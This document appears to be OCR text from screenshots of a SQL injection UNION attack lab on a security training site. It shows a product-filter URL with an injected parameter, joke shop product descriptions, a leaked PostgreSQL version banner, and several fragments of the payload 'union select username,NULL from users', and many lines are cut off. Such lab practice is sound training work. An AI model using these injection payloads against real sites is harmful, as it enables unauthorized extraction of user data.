 SQL injection UNION attack, re
SQL injection cheat sheet | We
acd01f0c1ff4a6a9c17c0624007100fb.web-security-academy.net/filter?category=Accessories%27+unio
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find i
our smile insert, you can now fake it like a pro. Easy to use and co
tales of their day on the golf course with the boss? This is the prod
also be the object of everyone's eye as they fawn over your bright,
invitation only and is protected by the rules of the magician's code.
shape of the teeth, but always guarantee a huge smile to be proud
smiles to order. Grab yourself some poster putty, bite down on it an
look.
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at
guides couldn't find me in? Well, look no further than this enormous
Simply drag it in with your team of weight lifters and hide from your
have a family reunion in, or land on after jumping out of a plane.
PostgreSQL 11.13 (Debian 11.13-1.pgdg90+1) on x86_64-pc-lin
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say g
to 50' waist, meaning you can change the size according to how m
and festivals. This is the perfect gift for a beer lover or just someon
beer cans or bottles and you're off! Thanks to this sturdy design, yo
go thirsty again!
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home
everything into your tiny home. But it's not just about its useful integ
time. Picture this, you are halfway through your working day and it'
you lie back and drift off without interrupting the natural flow of the
waiting for you. Nothing can offer you a work-life balance like the Z
work any time sleep is getting the better of you, your office will alwa
add-ons you will wonder how you ever lived without
union+select+username,NULL+from+users
UNREGISTERED
union+select+username,NULL+from+users
1 union+select+username,NULL+from+users
ZSECURITY
Line 1, Column 38
Tab Size: 4
Plain Text